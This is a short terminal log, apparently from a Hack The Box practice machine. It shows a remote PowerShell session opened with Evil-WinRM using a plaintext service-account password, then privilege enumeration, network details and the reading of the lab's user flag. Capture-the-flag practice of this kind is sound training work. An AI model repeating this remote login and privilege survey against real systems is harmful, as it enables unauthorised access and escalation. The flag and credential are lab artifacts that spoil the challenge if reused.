 kali@kali:~/htb/granny$ evil-winrm -i 10.129.95.241 -u 'return\svc-printer'  -p '1edFg43012!!'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimpleme
nted on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completi
on
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-printer\Documents> whoami
return\svc-printer
*Evil-WinRM* PS C:\Users\svc-printer\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                         State
============================= =================================== =======
SeMachineAccountPrivilege     Add workstations to domain          Enabled
SeLoadDriverPrivilege         Load and unload device drivers      Enabled
SeSystemtimePrivilege         Change the system time              Enabled
SeBackupPrivilege             Back up files and directories       Enabled
SeRestorePrivilege            Restore files and directories       Enabled
SeShutdownPrivilege           Shut down the system                Enabled
SeChangeNotifyPrivilege       Bypass traverse checking            Enabled
SeRemoteShutdownPrivilege     Force shutdown from a remote system Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set      Enabled
SeTimeZonePrivilege           Change the time zone                Enabled
*Evil-WinRM* PS C:\Users\svc-printer\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . : .htb
   IPv6 Address. . . . . . . . . . . : dead:beef::f891:ef79:21b9:3736
   Link-local IPv6 Address . . . . . : fe80::f891:ef79:21b9:3736%10
   IPv4 Address. . . . . . . . . . . : 10.129.95.241
   Subnet Mask . . . . . . . . . . . : 255.255.0.0
   Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:2bb5%10
                                       10.129.0.1
*Evil-WinRM* PS C:\Users\svc-printer\Documents> type ..\Desktop\user.txt
ad488e96c976eb42f930f7c0d51baa39
*Evil-WinRM* PS C:\Users\svc-printer\Documents>